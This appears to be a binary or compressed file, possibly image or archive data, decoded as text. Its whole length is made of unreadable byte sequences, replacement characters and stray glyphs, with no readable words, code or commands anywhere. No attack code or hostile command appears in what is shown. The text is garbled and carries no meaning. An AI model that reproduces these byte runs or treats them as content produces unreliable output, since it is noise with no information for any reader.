E���8EUU>�<V��W�)` ��ZE��Z5�Z5�^�U]�Ua%�a5� ��b5�*�ϸT�	U��q��|Nje�������c�m�V���n�Vq%W�p�
X=I�"@!0b��d���Wz݁���c��|��}�W��W~%X�Eذ*؅�����]��;�"HՋ�،�XP�S���ؑ%ْ5ٓEٔ9g0�O�SU�N;W��ٚ�ٛ�ٜ5�j
˗�Uӕ$'��١%ڢ5ڣE�}��"X��П %ڤ�� ��X��@(��o�Z�M���'�!ا����,��"��0,�)��ڻ%�T�*Xhٰ\V�]�e>��0�Í(�	��m����m�=��=�#Б�Y�=N��%h�Z4�ҍ��C��9�D���t]��JZ��؝����]-����]�u]DR;�D$Ѕ�e]�Eޚ5�1��lZ�sڗ��A�[���BᕻH��%���-9�kݸ�^�9���������^�^.�_�M;�^߅���ݫ���]ܵߦmZ��;�-��-��Y�܊�����E��0.� `�ޗ�Z�T�������5�P�.`MV������ݷL�#N
�O�zƽ<$��QMm�N3`��nZ?��#6b����Tf�QD����+��U��
�����`����̵|�^�N ��dSS-;5�z�Mi�A�{G4n��l�'vb#Fb%d���An��^��VIm���F�I-n6���2.�`!,��X�!vY��FpL�;��h�OBmc7��OV��AА�A,�S�LT4��Da���%����5�_�_A�B��NVT脺��b��d��`�d�kfg��]�I�fl���*(m����Pb8`d�^�Z�NN�AX�SS����~T��D�����Ҹ��pe`���?��_��,Ȃh�� �.h��c2~P)�F&�k��j���>�H����"�v捦�A��g���fIn�n(��nF P4�(Ȫ,g>�O�\ML�{n>�<e��Pzv�v�S3PWK KE�P�S�c-��Y\Nb]�e�.h�N輁8{	1��f�_�er�j��i�-�e�ZJ�h�Vi�H�6��뽦k�f�'؃8p ��=0�R`�U� (l�Vk���� ����Ǟ`K�l�}�����1�m�[̝+�4�P���J�W�P�B���N(��zN�T�R>QQ�=IU>wh��v�6�8��Nn�N��f�=�V��+����d�ױ��^,�j&�G�S�ǣ�S���#���(�IV3P�>go�I��f�����o�m�����h�p��h �o�U��>�¦�i�/��kg(xp˶��k���[�m����p��V�&�&b֑҄�e:D|��0��m�9A�63��?��� ��r���[�%` 3��|� i�WDÂ��}A	JZ����AJ�U[���(Wk�FF�haS��kUf���6w���bT��2:O��nf��=���:�}��)�s;�s���8�{�Rhf�p���3Hi
O�: 13���'x�-�'p���<�P��2p���s6s����Mu'/�j6U��Tj<�! ^2���Hm� PX�f�govhgvP��o��fk8��+���������mX�p������c�WמnB4�i��f..<�h���f���-N� �%�ڽ.̡��f.��2�~W1��2t* N�1�.��v��x ���2+o�!����L�bJ�_��\=y�G�r�+���'Ѿk�b�`4m��.�Q��5jE���dz�w�oz���~hl3v�P�N?�s� �刾e$�v��*_Ňw3�!�1�C�p����w7�y�U�f �>����{�x�q��� ��r���$P�$��}������(?����$(	�Z-��38�b�|��#*�@������ �I���>&^ځ!r(.��D�%�
yJ.v&7�~E�v����w�V�1hP�n�p+�e��Tp���Z���;���Ѣ��\����7l�d�ז�vf���*w�Ԩ �w�p�n��=���m��!��������Q��K�k.bi���&�x!{���Z"k�#�%��.��� @�@������}>ݷ��P�S� ��ti�$��BT(�`EIN(C'D�b>���@*�V�&��������M�I��bS�:%A�*�]���:�k���
��s�߿"�^�3��ʖ_64� �e�03�1�䉈�M�=´�'5):d�H3)����ݽy�����ɘ��)H�<\�*͇N��lɂhb�B���.l��.~<y�9o�gE�U��߿w���E�y������}��R`<>ű0�ag9@DCHxYbJ�d]��:e��A�^mj��
+�؅�.f�3�HV���P4��C�W�O=PR�YD)PF]�1�_�<%PK��LVtE�eWu-SUUiy�U[D�U�>`E�'gZ��at�XUs!�؜zJ��ʈY�d�$�Bg�ZfB�2��{8���	N:i"�j�f#e�<�i22�� ��:��H�*����#:�Ѓ���⭒!jG�@ �B
ਖ਼����Ǟ���I��D���L�m��r[�E�յڎk� �A�fe��(ߔ�m���;�X`C���m�Y��=A餐F��H�
�A�:�F�{��Dg21�s�q	������h�0'zǨʰ� $�E��=�Y�M]@�L�O���;&�b4�I-������r��<͖`Sn!̒a����_��]���vj�����9���_<j��(���	{��
A<�jg�>1�f�TǧQ�{ ���xR�c��j����m�NU���-G,�:�βW�����<֛�O�u{*���.��懂��R����kmt�O<h�"�k&�S��fY8l� O\�ieB\���}vϤq�j �+��Lpc���C�<��6����YLO�t���IO��'�(��iMs�Z��P��L!�B&��f�mړ��!��1`J@3�r����.�pa��0-x`�b��$ �1����?#J&q���p =�<�S#�I�*3�'��6�;�=��`<���^b��Q����j\xF좕��5�^AAE ��<+	�E��E<T�K�����D�#_�xb2�)&;�)Pu/���6.DiHAВΰ�>�@ �  
 �p����,�ŀ'La��A��N� C6�Dɂ���1Ghd,�����L��hZ�CL?��PN�.c)�9��AR�D" ~�C 1S(��=�y(%2qeD����?�T�  BC�Є����O�> ���$tf$�5���6�Nv�T�`Fgv�ld��U-���Z�W�m���,}$��ҝ��[B��
=;4�@%��d<&e(gp�\Z��S��f�'Q$n�H�Յ�Z��2��Cti�} }�`hfc�7��'3S��8A�=sT�B!���-�N������B�kE���"C� ��ԁ�c���J�ZH+���j3uvIQN�O��y�a?Y �z�C�U�?Y�]ơ��RT��(NA*��"�a��~�!`m�������DHh�(H���=H�TY�ԓRޔ�4�IMM՛ޚ����|����8e�~�����������H/Le��ɀ2`��>���m-3��-�o5Al�� E-��"��t�vh�S�$t�1��R�R(-�� ������U�y��"ٜQiL����\P�tG�=�Q@@L�J-kE��%�:<�p,d{��U ֙d9�0�dL/�yNV��f��E�6�5��"�l�>+b2��(5'�󇏊o�:�B��.ٔ��DHFj�"kL�#��ӏ���X3`�H�Nw�3�^k��k5�����A@��xs
� 8kfW�d����h*��CܔZUX�N�ĥ�z���Uo}E��X�%�8�%��N���HNp�	�)�B������2������d��I~eZ;)w�&hAͤ`Q�����6�F.q�x�"L)�n�N��x�%W�f�I�p���$d&Ñ�WR�R��g#4c�I��	(t�'��@�6⃍��v6Gwȥ�_q����7U�:u=�M|-+���@	��*�z��R,��d)}p�:�]��W�㎟~b���<`�θGҨAI�kgV3����t���j�z&`��v���O���薩��q�g1�D�@��h�]��[���T��(�k��z���A�LX��0���C���i����l�!�q�$�g�}	��ĉ&���U�4&�,#��M0�������Q_5���CE���?����I���ϽEQk�AD�҄)B#4�u^�-��1 o!�q%K"��p�ح]t4K�XQ�W�+����Xh| d��Y���7�	޹�;���^��ݱAO�0����<����Y>�����1^.���}د�A�J�=�M��e���X�e�ޡ�(I�����XC��e�ͤ\��,�וET���P�s(� �!�4-Mt`C8h4$�Ed5� ���ˡ!) E)hF#у9Q�L
(��(�
� ��|@ ���ٙ����JqYĘ�o��1	De]9�,�'�経��A-eU��Z��Iy����	�QN�Al���6&K�%�}֒�]U�����C�A&�2 ����
�d����VJa?M���@:�n�U�է�XF^��@2�	0@��Jh��V�"� ��=�^���坐��4�^.�L�u�Y�ܟ�$����Y8���pHV�0��Y
1���7A �AS�=���ub��(A# $C1`pe�p�E:!B>���?��é�b2N�
�}d:��ܩ�Ul� A�� �3����fA�] l
J�������5�cI�]\���I��bffj�3��	v#<�
>��ر�g�B��eʹ$�be2���U�S�8������o���f�gp�b�rF����9as&@ R�Z���8�t�+J��\g~XH�$^�Ǒ ftL%8���!�6Đ�9�Lfq�'_�$����������P&�����zFSCp�J&�J%'"Õ��vf%�i��!ZV)� ]]Łō��Ģ&l�\U�X�&mf'�P�1W'xf@�bs}�Rh�@1��� @�I^]�><�y��;�p
��`�����Li���$�F��&��
�X�E])��&�fڴ�T��	��u�5��{���H��<�B�� <n>�n�� ��҆F
V�-=�XBʛL�@�fh*���5'�ML�~���Xl��@�ZY��
Kޕg� ���"�{�C*Vʑ�%t�Lzj'�N
����k�vS8F`yQT��O6@ġ�������B��5(H�?<c��& Z�)L�`f�.]%X)J\������=J�\�?(ʭ�܎
1�(2�¾�C�'�T )yi6
	���#�T�����N�K�O8��<����yY�j�xc��*�ੲI.�&Bbe�ҤL��c#l+���)��ez� ��=ݙ=a�.���I�E�h�9㽉ah��%Zo���Rm$�T��JkK�*���ǅYĕ+�N��@Pt��b�3Y
)��a[�@�u����˥B�~" �5"%� ���֢�Ol��Zha�hw�_��"h��D�!��:���R��(Lh�}�D^��Di^��Ì�*&�yfȟ��R1������c&��j#l"�e�H��/��Ś2�)��j ������r�(�i8���.�K��Kҩ(�ih�f=2C�)NUCe�U��f��FJ=�N� d�!s�n�d�XG_N�=��(�V?�_H6K������z�$�-�V
�<�9�͸�H�Ӥ��mh���uY�A!���MY����B�y��|��b�r��C�B��f��}A�"ڶ�@�&�B��*B�l�0��!���\��A|�ڤ�.A�I���R�2nV�����D=���u��v����$blwo��-�4���;�Z���6�hv��Z-U,rs�$'�>�&{����f>�iP,[�rOV�fE��/��/�F�>h��e���+��x]/-@$m�͖�>�D�$//��
��*J1��î�G���Cp*l������'>����A���Rn��Ր�3��[`�\���C�8�``�O4���](�X��6�$Q�	���V��Z]��ҩ�*C� ��S��`�R�B����qْ.@,�>��V��nmsƅ�1Y:n=
�� l�Β��TΑ���$�����%\�F��AP�1�f,5�\"�4�ꎥ���#]l%��"g��.�����EJ���)����@� �Jl��n*���I�ٓ�f/�S������V17@�2�)�:b�4h�4մ�he�W�mr����m"��I���Cߕ��}$͖��>` 	l�P��I�+�l�R�®��,6' ��=�U54�<mY�Vr�f\Ҡy(���^'`eY'�\�8HFV2�I�+�9.�����\U���@wa��д�ڴ�~��t�~/P�7�
������LN�6i��%32�n�O��Tc��^r��`��ւLU#�i�p.Y�o*ʯ*�T�����XV�*p�Q^�#��UA�^�/���>��qo�HA3��b bah��Ѐ+��'<	b�Ѐ?�f�k���4>o���U��y3 (��v�����~���t�M�,dv��<��_b��#�E��Gc�B��A�&ý��H�U)����Γ,Y�x�.G8�xl4ֱ2�:��.4�A�Q:�)Oz�S:{\����D��7}+u"��V%j�l��|�R��+uV�)����� :�֝2�L�T��^"Xt4��⒍��0�V-� ���6��@JדB�Xf�y��O��!�,�A:%��␕�5C���7kp8<v� .e��T��U�:L>0���Q�m�y��.`ii�:5WA?p��)�Z
��_64B�e�r9�M�/Ȯgg��f�>Jr�h���;t;�s �镵m�%p��x�oy(��Qc��#��C�@sN��6�%l@�<�6�yp�R�iA3(�{���/�T�:�z�P��:4��ں�&$-�ܾ�)���8U!̤��OȞ=&mu�ض!�1c&���WC	*�a�-�}�{��-�����;be���3֭YY�)@��)P6cepp�e�;�(��+�$k��nXEgu8���>�+��p<V�����bn���e�����E���>1��y��/�^��og��R�	��T��͕��|w��vi�	�!z��A8�B�C�x�����u=r�.�C�{��K<@��%����X�)�K�3Q���3�J'V���8�)�3�����Q�F�ۈ��(� ��q��, $ �Ӂ��8 d`14��'A��4CS�t ��C�f��uHT/�lݹ���80N>��٘o�8�wH� �f�3n_�p��d��eaÇ5�R��a: �`�<y���M`)�-#�gn{�N`	�o)rC]���&kY��5bȝ!�Q9kէL�%�0a�2a��51��L�Ȓ=�ж�,�֏o\�XM�F;Y$ວ�"�J9P(��"	t�|�H._�}���(|�f����X����b��tɈ����J'E��0ü��jC30t�	�v�ϟ�x�϶�Y���R`#i������Y�0�ŖЎ/n�hG$lcE���q1$DQ� (2r;�Xq�I/,��JJKG�3#-�n�	@�f�g,����
A	��:�2�!p��DE��*��n��� �����/"���ή �TӋ��Fۀ!�3(��S�8M�"`F��N�FE����µ$@PG��R�A+
��T�^�n#�3��Y�	i�h�Ϫ�vZi��24@� 0E�T=�{/��hZ��2�!O��@�U�,��,
�19"ϼ��"k�#�	��rt���M��_�
bt��c+GYzY�WT� �Y�� GCbh�LRf��Kn�IFH��z�f��$�Ih��R�0��ghX�2M��z/P�ڻ���/B�wJO����(���ß|�b%��%@�F�2�N�h��y(����	:	�������S�@6��B���3�2Ru		�0��VsN�Xc�P&Z;�:]a+V5�0���DȀ_|�=�4R�<��|�`ْ��0�K޵S��L������@�;�\E��g����DFz	����=~ w�0��(�xв���D���C������-��A ���q�-f9�Hk��lA�� K)�~�4��A ���t���-�ej@�	Q�B$TE lh�>A���]XC��$�8l�CNR�FM7��L�����_&��?��gS1Eٰr���!_x�Ԗ���)'�JL��?���(m�SN�d"D��*U�(�<:�j���
�P;��	�q^!n �`���ȣ��A?��%g������?�QU�zM!�pa�B�l޼.W�S�&Y{� �z怸�P��v��^�m���J$��('[����F ��<n|�z�d��-�x"�%��яM{0�3�#���@0�k��et[8(�l���-T'9��ܳ$�y�Z�pu�О�A�.��[谂<\�C�6�#(��
�L&�=�@;�����8z�>c�	�?�<�]��& �r��-a�k��ȵ��kO}���!3m��3�:�� x� ĩ�u�a@��r��CRm�^�2��	@�]�8$��u���	4Ք�Q+�ыx A���"�	u��C�yJD5�gzmL�=��/��?�sY�����]m�eLFd�:��iqI�?��'>���&7�3Qs�#���j/��V������R�ٶ��4�nk�Ֆ��aKP�Vg$Bhۈ�1��8w�t{p��8��n��FqkK�$�K�:a�\�"��ͥM�J@�2E�8�l��O��5@l!y�d'82,A��8�ơSi!�PeHOB'	ʅ������Z�!�,��X��N�+H��	�T(~�u���Kr�x�p��T�N�=FU�q\<T���!��D �	f�Da&�	3<Y1˒2� ًz�2������e&�M{�A��=u�������p��d�>n-B|-lm�g��s0t;�t� �⻆V��&�B�V���.Z@�
��'KM����E�����$m*ctv���PW�61��L��v�N�Ѕ*�kӲ�-B#�³�B	f�����.j�T\_랄HT"97���β�
��͌Yy&�-&����YR
��a�W-���98����Ym͈�g�B�lNs��*'��,cia9�bN&5Idw'��k����H�q������Յ�)�|��6�}q	`5�p~of���Z;��6�mZ,|��?u��_}h�z�!h�AҝˀNIZ�T/��MϩL#c�UH���W�L-�ut�w�"@��'��E}��V^� �FdZ���zCX�G�kRc��~c�L3M^���,��|wNM�I����G��m�7��b�	t$�ƯP���Bղ�WUCd4��BU��b�ĸ ��x
hP���3>�O{p�ZI� =�/#wa�w���3��8��;f(�Èr嬢��O��r���]�f��Y��j��t���)��`h�i�ގ�rҘ. Zh ���%ra*�S��0~��K����l�p��ӜK�> ��M�h@���PB���.�����L@��S��a�b&�-^|�$���&�P�F���]�C'����D�dM�ȣ��$O<�
c�
�����"�(����
�o��k��Rc�c�����8m�*)��PQ��
�7�-���,�:�A�(gኀ�>��+���ΜL@�b��� �}ԃ�&-�i>��-����j�E.P�\�R���b1S �V�>� �i�X�Ј`��!#p�:%�8M�B��A�^bJB ~1�@eRm�!h*h ��4C��8�!�+��qīS�@������k���cDB���椾��M,$
#*>�k ��^��f����h���-��̐�`�n�SvK2 5#>�9(�y:��"ɐ`cd��D`$;c
�!��n� l�8c�j'}e�D��
�Q�� DQ.R �&&�#��i(R�Z�=��򥅐@} �}�=b@�4��4���!M�q��s���-CF�����".�����0���b��U�0"����"��a�.�i��L!��E.�_L�	�f���;��ɰb�`j4�(�Z�d�C�g٬�"�����q��-,"*kb�)_f1B�b��6�r�vk�$�ZA#-�<�y2��Z�9i`���Ŧ�ސ�:#f��Nr�˓έ8{�70@:��"������!�R�{�2�B�#.��K.�r�<1>��؃˔b��b+�D��i��QhQ��0t�E&� }���5K�@����.=�DU�0���4!D���.��n0�+1��CU�2S��S��qz���bCBP��',=�	!��2B.�G�F	_�p=� �1h*���{��!/2	P=��c��~�9��#�`:Y�WP�?i�9�e^����>P<�'G�v�ư��4#W*衶�=�#��mޓ�����3���@w�;�?"u���L�n�Aݤ��s�\�z����%P�-_��PmCi��t��Cs*�-�P�5T<P�V��@ 궁Ո��D�L��$UE�1M 4�)Ă�*�P��	�q��m�B�.�\bbE0�~�(
������/��=���\��Uu�>#9/F��\��l�yV�?) 	\�	d$�2a����E7��P�0����2���q�rT�AU�Cg��>T�n���<��♪��(��&b�AmP��T!�Ea��tE�v�,�Cg�5��V�.�z��b䞕/}KEm+�%�@E�)�B��L!wJ>�;�N�L��kϖi��$��ZkJ��~�B ��C�B�˯L p+D�l(B��V�O�La�X*����cN�2J��`�:��wt#��t �|�#v8gd��:�#G���#o����4V�#	�T�<o@�w��x��.��ٺ�i� p�o�s5ﯽ��,��,m����� O=�,E����A�w&��rj�6jeJ`���jo��H Ԉ��BFm�O�Vl���/#^;���`��2�ݤ����m� D3���Ebh��	�#Mڤ&�s��{�f�qP'���ž>�Y�֪�Ȉ�B&�s�뤆�ͬA~s��2`��|@��`3� \��s$ 1V�2��&�
�h7��"� &��ttcwGw�H�Bv2V���d?�EW�,�w���!����K��E��+�A���R[�|s�0N�@i�{��i巒_3 ���R����ҷ$�����v��*�:��Y&/��iJÆiQ񾧽T��Ԧq���hb��e�mD.NQ�%b�_֕&4/�l�Tq�s'4E���o����X�J@D��2z��.�q�a�ul��WDm�M=�� ��9�Q�����m��/9	�h��K�S�y̶������r��i�͆Pm��#��W-%Ӓ���D���x^= �h�4�F
�����O��I�`���J.tDg�Ƀ8�5墽ʣ|���ZV	�gۺ�Sd�b�n�q�o�l�a��ᒎ%�&�������v�zӌq���l$��s��s�r���&������� �xf���a�9���ȅ�c�?ʯ܌m� �3�����|4��Ui�>Jm�si�c��'@��w-,�E��.x��gf&g�G��h�h ��q�dd���d"�r�F<-h��В۾��G�����K���b��]�����ps�n���y�����ur����k2�٬��p�H`6�F|��� w�:7`��w� �����*�I w��r�2z��q[���]$�@+��1E��5����X<�s9~��}�� K; p�<:��&�ĸ~ĵ��I�DIj|7r\ df"lz8Ѡ�t\o�h����l�&���c���	�M.ȐF�Z�!E�w�kM.�;����)r ��0�����Go��J��$���`-,ePu�8���'��3�Ƅ���Eį�CD��3�wȌM����3��+�����=�.��4���Nm�������adb�ܝ�`�U{�0�U}�a]��$�c��_�*b�Y�rV��e�����ۣ��P s��{"ٕ]_���ى��?%�\ڻiى����\���Aڿg�Ot��Ǜ�!l'o`ff5���=�����Q���]G�/2%�/�<Sp+����5���Y��r�4�Y�Ec�W'�Eȩ�1>�+��lR
^!��#�_coD���F��aF�]��A&Vp�Ne��k��Q�+� �9WT��p�f�����>�?{�~�
����g5�L���K0o�y��������S��b���/����/$���^�>��~��-�.���~�������?�6��L���?���Uud����%�)��-�����J1��=��A?�E��E��G��Q?�U��^��cX?�e�i���gz@�m�y���hE|��܀��mD���������O'1��e����
�`����������ܲ�?�������x։�2�2f����m�B���?�/?�i �HX�a���i�p�Ç+"�H0⾄�$(�Q"E�A�I��ɓᨄ��˗0cʜI��͛8s��ɳ�ϟ$�����97\0haÅD�:H�T��
�j�*Ӯ_Ê{�٘,U��]˶�۷p�ʝK�$��w`ŷ�߿{�4%���Ã.l0�D}#x�\���˘3k�̹�M�$��]�1龉�^��u_��_O�L���۸s붝ה�������xk� ��x�rΣK�N��fѾ�7^�O�����?>�w�G���������>���}�E�G���������i
�A-��?�E-�5��ph�)`!߇ �(bg�%7aޱ6^����a,�H�d�0��������O�<X�$ ��D�2��-)���PFY}��ڀ��Zn����I��3#!� 	? ��)^0P��$��!K��r��x�瓃�Wb{�uw"�*��塈&*����u,'�����f�R���mz�i�hT��̤$�{������Wd݁6�qYv�h�뮷ޚ��5�G'�9��M-"�Y���b��2a���������J^����喼�������(��U��K9Ƌ#J{` ���, `��� ����˟���znX0b�A,����n`�{�	St\,f�ʴo��)��(�t(1�X��!|��d-V�6�n�����K�K���H'�4J�T�
a�COO]�DWt�Dp���[�-=cw]��h��6e_`v�f0�(k^|��Aex榾�a�Ҁ.��"`q��ւ w���(�\g�6I�I�l���w�皇�9棋��騃�:髗�謿޺쳯^;��c~�����ꯏ~��e  $��3�����@#�����	H�����s�=�\o���;��	d���O������g_>��O??��7�~����� H���}��^�h?�O� `^A| �`#��z��_�`?h�r0�(�9
t(�ic��SL��/8� 4� ��Ї@�a�8�"Q�H<b���&q�O�"�H�)Z��R�"����'�P^�H�2��hL����6��p����2�!w�#�:�������<�1��C�K�H2l���� B�<��~E�<� I���tq��d5�b���-�R����,]9�Zڒ�������0����0�I�3�ю������@���� ���Ff����&=IH6O{�$��@�E�< Zm��!Z���Ux�K�JZ���de>k��~�S����z��b��Mh��Ge*��|�# ��hR���f	�	�Ex����6IIo2�z�T!�����S0��ag8嬕��_�<����T�?�P{:�{��&,h�B��ԅ6��u������f��,$�*�=^���XaAֱ�T�a�h��Apn���䦮hC!�f$a |�mc� �FR����E%j��Xu���id���Ju�S7�Y�z��u��2�@Z>VՙX������j��i-�lgkֳ���_��V	I�}`�aC����&kY9���F��G%Ie�8�����.�]fl�����1�� T.��k:�-�b%�	 ZD�w����0�K�Z�׽��y��_�
q�t	f������ahDg'�ƅ>��x��wXfl����*��4�9����	6�����08Ɣ��[qP�y�x^}mH�L�"�ȶ��Zs��>~��,E1I$������z`�8Q/~�8�fW�����ܱL!���-�+[1�(+�K[���\.kv}8�#���M�����u̺���uyʌ��ׇI@/�͋`K5&��,�z�r���R��Gb3��ԧ��� k(�ک�����	M�x����k�'�P��� ���c���8@��.|j(��	��qh-lac[��2�m���6���V��4,W��F�Nɫ��E�r� ?òО6�ɽg"V �u�b��<f����@�����D@����8m}hq����E���@���?9> /�/_�̉�녾��(���km��?��a����4�z�H����a#�L'㳣���˼�<z�QЈdt���l;�<#��o �"�YH�� �0��B���]���� d���/+-�=��E� :<�׹����9!iFܬ�t��xX~�u����x�c~�:9�Oz� �re��mP���V�n�Z�a�775r�sC�(���/�����G�`>��/�N��h�}��:nh�3�H���H?��pR����P%�u�E�}�&��[�N�?����1X�8"@xy�\?�C�]$q�E{�x�%]�ye�	�qgfr�SӀyQTp�y�g��C�xgg����gh��q�����ǁz6`��C^Gu� jNul��}�'	�@F6WkCPtA�tfЄKg|q�|DH�j0}B�֧l&�MG�T`� Ї�7Hw~�@
�Mi���e�fXIX�U�~��G%w�"v�@g%[�%���Q&��X;8ze5_-h��0hPvG6hWz��z(X��q�&y'��(z��/x�2Hq�'��Ոh' ^X�BX��ff�����f��ȋ�uIkKX|<�|�p�̧{:�|U(sWh�N��ׅ�V�u���DH\�| }A� ^���'l�pq�Uf�Z�����Gn�S \6,�;p�Ud^�&� G#��<�zwxiy�F���h8pٕi+X�x���>���hh�����g4(W��z�f,�f3��!Yz�y�=XQe��	.�4u@l�D�Fp�D��JY0�����a�a�f�X� �T8�ByT��m@�����X!�h�x��X��0��荥� ����`ޗt�`�8ЄD���<�)�uH�H���G��G���r!�2s�[fvx&A C}g�� ������"8[{���i4�C7 ���X�F��V�y���%i��h ��e^�x`�e��(]�h\�i�{�����12i�8��Y�eV���<)�\�{v�P�l=���fYYu-����.��f2� 2��i�`�-�di�����9B��9F� ����xjj�f`�~YjCi @l��f8����hH|�utXI�E��������f ��6�`�������/� ̵��p�Q��ǈ����g��H�z� CZf��]'��	e�i�׈i��y���ɥ�)gI�X�`*gC��*IV �I�����
٥�8.זڹ	� �ݩt����P��HC���t�:�y�20�������9�z� �ɟ�ɖ|ڨY�O@��Jld����t[�lb8��&	�@(����G�*�|II��Gt���XZ��G��-�*pp A��D`�P�6�0���7�ق�(���ɚ�Upԩ�隢9 Xx50�*��&���ئ��hc��΀ ��C�ٚ�7`Q�^6���i��W��z�C8�i����؊�g]�Yy�������"Q�*��ʝ�:s�ǡ�f����@��@'�a|*z�C0�5+�2k����}��Ч���	Uh �*	��&p�{II&{��Q�.(`����`�Z{��J�EGc����,�A6"`_� �嵶<pA�w�H�l@9 �q��q�x��Jʥ��]��g隤�EbJ{f���{�دF�]��x��;��J[��^���	���kd6�1H{�KV���~K��`$�����/�#;s:sG��+kz�˶�ʻ	/�|c	�˻��lF;lK��[�(���&Ÿ	�w�%j� ���+	 	��X��&z��:�`����AtU"�0����[�<0�e�#"O�*��p��~{z_��+��\��*���f�����:�UJn҅�CJ<����e� �6Ȱ��ב��y@sڦ� �G6 �)W{��*zCJ�p��e�/�L'����Ȍ��j���|��2P�d  �ɡP��0��{�	��+s���A�B�}�Ļ��R\jf
̋�:	�%b�f ��~��,����$Z��[�Ǻ�o'C�Qw�AB`$k[6�*�n��"�/����I�������-�J��z���.���y���=\���p*y�S�n*�������z�G�{��xr���PZ��
��:�8_ �J��cXk��V\�����Hy�D��PƱ&	2
��
C ��+s��t&��ʇ�̛�͛�������<��\�y�:�Zk����@lF����\�$J��� }0u ~�0���`$����v,꘿r#�a���a�#�)��/{�y�����<Mʢ�n���̸ Ե�]6`˅�ˏ;��\g���UO�l�G�_�<�dE�˙e`�V�+)6`�&��v I`�'J�����F�튱}{�=}��({���ı����&�#F��� �|���h���F�2�s������I��dx��ئf��M왔���Gi&`�I*b_Y�MZ�@э��m|j%�@wj#��!��(�I��S[�l�3�\ӣq8��Wv�x���}�Hz�b�f�<��-zX��,[���fJ{#,Wp�ӱK���Ӽ̑ gx(����n=��_@�1y����,��j޺���֌��\���8Э:s7+Ǣm������2' K,�҈��g�����-�|���>�z��(���+�� ������Wkf��
�A.���tk�/� z\jC0�Ͱ��$ZPh�-��=���6�-
�Ӟ��{��i�p��d�l��_���xO}�b���h�b��{޳Y�x�p�P��m������x�8|hl�	�ވ���Պ+~�����UIi����͡�|jf�Η
����i�����N'	-��	�^�DHڈ�&P���������ŝ�D�>� Hܱ~j(���P�	!-�G���~�U�W�ݿ��Ap7������.���]C��c��\�L��I«��c��-h�^V�Y���S0MMʛ>�=mV(|��^�%<j����r����ހ>q����0�������`m{ q�4�Ͽ.���}갖s4/��}�.��̽�=l+�K,ڧp����9�'^��ۻ�Zl�N�C�t?G�>	����}�֎��G��~��̽�g26��q�F��8ŀ9:���=���B���L��f*�f��ʢg�V��/�����Q[́����5�8p����a��u>������}�{��}{*N/�'��ն�Dy��|���Y��N�d �`L�� �k����]��	mu��n@�'��O�N_���QY�!m�PN���[��0�E.�G�r�,^�W�0���~��0��`_؊�oO��bV		<pmL�h#�ċ�ձㄋ<�B`�"���8ILi�Ƙ�1SN0-卌(GNp	���Z;1B�(sBєz�`�1�Ύ�6x�AC�L�of�p�ɐ)�b�9M��a)�XD�mL�>#Ν[Q�B�_^����o�'�N>e��-�����K��p�6����(0c&��sI3c#-���,�2�@�AG��x�+�j���H��M/����w_�j��d9�kI��h�[��/퍔�t���LG��0
=�6����j.�~,a�P� p�����PF�`pP�d� �8( T�"����0"5"a+�F����2���.��-#HQ���҈�������b�p��zhƎ��`�)^��
��:���,�� *������r�&����/��&!��a��njb
�F:��3�q�;|Ȋ��8>��Έ!�C�Ůk�*U��D���4{b�HOB�����B�N;M5tPAYc=Au�͐�T��B�l�Hp�̄�C��F�9�W`yW?ãf7��Xc#a�=���
��kL���J���\h ����?�5��"~���Sq�]// <�#0dEC���_�7"q���pFȉr,�Ncd��d2+'�H���C��2Ia�MlR�$ܢ�M���MN&��^���k�yznvY�)6�hJ���`xt#��3�)���Ob�n��*eV3)��c���0u�!>����*C5�d��@�����"7�yC��ƲU��힦����U��Y����05�x;S�>�C��DV���z�<�	r�}�GP�w������pNC����)���- ��$�'Bn�),� h+�	#2=z�g�����i i�>y�Hܯ��h��<�N%�?ރ������	�sh����;�龢��Ͻ� ���먡5(��@S)*\�>_�_4@��|J�ʍ�B)���jT������.n�Ԧ��5���hN�3��1%D!:x��S�SA��	������� 8;(�+#F��� @�^Q�3zR;0�n+A���>1�a �c�I�`���8�y=މ������{!BR��4�d�Ha1y��wH�ph*A#����=F�yО��D#�pm��\�� 5
�� 4���2�N�:�T�oq�9%AL�Ŗ�)����������)�Y�����s�I�J1)T�v�q3Hs�yV_��%��?8��Qъ�����:��k@^���$i����=�H|b>�H�}?��F�"(��FK�<���H�$RC§���#C�X=�wȷ$Ґ����0��'���%M��o�T�A��	���T�9�)N�5�q����N����j���ib	��U�\jp����52� "fZ����;�"���jJ.��Ȝ�%9S�]'j��+{d���[��B"�˗�S ���y�v��@��N"�`? Ja�!��N�*��f���B�Τ�+@��$��Q���H=�=m�D�3�H��Z�~����2P��u�'m�S�Ǖ n}�K�SW�L�v����T2�D�-3�T5UH�%>�U��-j��C�#U�1�k���;���unVukT��ʨ�w0�qn(���V�Z�3�|�i+�� �D"`��@��9�S�Xx].�%�� :'� ���=�b�讅`B��(2tY=zV�[@�p?�����C���B�2Ei�>�h�{�A�1.=�-��c�h�(���0�0�5eoM�˞��\�FJ�_ ��Ox�f�!M�@K�p�?�b���.ܸ`�A3��0c�p�a7���%���b��E�2)H-R��Ƥj����DF��s�%xx���Olk�.�ʩI�Z���|#8j��*�l47Z��A�a2x]��Pj)�be�8w���@�1C�u}�X������:>�A�[�.w��E�	X������6�hj��+��s�ߝ������F�nM*n���K(���0�����̓|S��'��{��d)^\�k<�٨� j��C�0a�S�=���m�9Ղ��w�i� ߶��v0�Xp/3t��F�x���˞f*����0�M`/[����Q-a���TF��>=t�/h(g�D� ��E���-�m lpķ>g���K�#��f7o�1��_P�b�$�&��UDR�w�PR���(/���v�L&#C���NJ�,��>\��	�����>��2ѣ���ri�(5�TXJ����vϘ0����/��se�\�y��������2Aֱ_�C�4C$�q80�8�����}�1~�ɟ
 T�1uk��C����p�6s���;�� y��KG��;����#�%k��(���vc=�{<!8�}#����|[��ʭ��p��� ?���
&K�6:��
